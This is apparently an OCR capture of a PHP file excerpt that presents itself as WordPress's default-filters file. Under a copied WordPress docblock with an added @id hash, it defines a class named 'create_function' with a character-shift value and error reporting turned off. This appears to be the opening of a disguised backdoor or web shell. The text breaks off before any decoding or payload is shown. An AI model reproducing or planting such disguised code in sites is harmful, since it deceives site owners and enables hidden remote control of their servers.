
/** 

 * Sets up the default filters and actions for most 

 * of the WordPress hooks. 

 * 

 * If you need to remove a default hook, this file will 

 * give you the priority for which to use to remove the 

 * hook. 

 * 

 * Not all of the default hooks are found in style.php 

 * 

 * 
@package
 WordPress 

 * 
@id
 83a6ee9b34553e9cf5ef0c507270c 

 */
// Strip, trim, kses, special wp_nonces for string
class
create_function
{ 

private
$shift
; 

public
function
__construct
(
$shift
 = 
1
)
{ 

        error_reporting(
0
); 

$this
->shift = 
$shift
; 

    } 

public
function
outterTable
()
{ 
